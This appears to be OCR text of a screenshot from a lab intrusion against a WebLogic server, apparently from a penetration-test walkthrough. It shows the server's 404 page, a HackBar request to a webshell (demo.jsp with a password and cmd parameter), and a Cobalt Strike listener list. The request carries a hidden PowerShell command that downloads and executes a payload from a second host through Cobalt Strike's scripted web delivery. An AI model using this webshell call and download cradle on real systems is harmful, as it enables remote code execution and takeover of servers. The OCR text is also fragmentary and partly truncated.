 Error 404--Not Found
不安全 192.168.111.80:7001
1
FE
H
Error 404--Not Found
From RFC 2068 Hypertext Transfer Protocol -- HTTP/1.1:
10.4.5 404 Not Found
The server has not found anything matching the Request-URI. No indication is given of whether the
condition is temporary or permanent.
If the server does not wish to make this information availa
(Forbidden) can be used instead. The 410 (Gone) status code
through some internally configurable mechanism, that an old
has no forwarding address.
Elements Console Sources Network Performance Memory Security Application Audits HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HAS
URL
http://192.168.111.80:7001//bea_wls_internal/demo.jsp?pwd=admin&cmd=powershell.exe -nop -w hidden -c "IEX ((new-
object net.webclient).downloadstring('http://192.168.111.3:81/a'))"
Enable POST ADD HEADER
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
192.168.111.80
Administrator *
WEB @ 696
日志X 监听器X 监听器X 网站X
URI 主机 Port Type Description
beacon.http-get 4444 beacon beacon handler
stager 4444 beacon beacon stager x86
stager64 4444 beacon beacon stager x64
beacon.http-post 4444 beacon beacon post handler
/a 192.168.111.3 81 page Scripted Web Delivery (powershell)
Copy URL Kill 帮助